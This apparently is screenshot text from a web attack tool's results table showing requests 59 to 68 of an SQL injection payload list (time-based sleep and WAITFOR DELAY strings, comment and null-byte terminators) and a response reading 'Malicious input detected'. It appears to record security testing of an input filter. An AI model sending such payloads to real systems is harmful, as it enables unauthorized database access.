 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
59 Time-Based: 200 169
60 ,(select * from (select(sleep(1... 200 169
61 %2c(select%20*%20from%2... 200 169
62 ';WAITFOR DELAY '0:0:30'-- 200 169
63 Comments: 200 169
64 # Hash comment 200 169
65 /* C-style comment 200 169
66 -- -SQL comment 200 169
67 ;%00Nullbyte 200 169
68 ` Backtick 200 169
Request Response
Pretty Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Server: HttpBeast
4 Date: Fri, 08 Dec 2023 13:26:30 GMT
5 Content-Type: text/html;charset=utf-8
6
7 {"msg": "Malicious input detected"}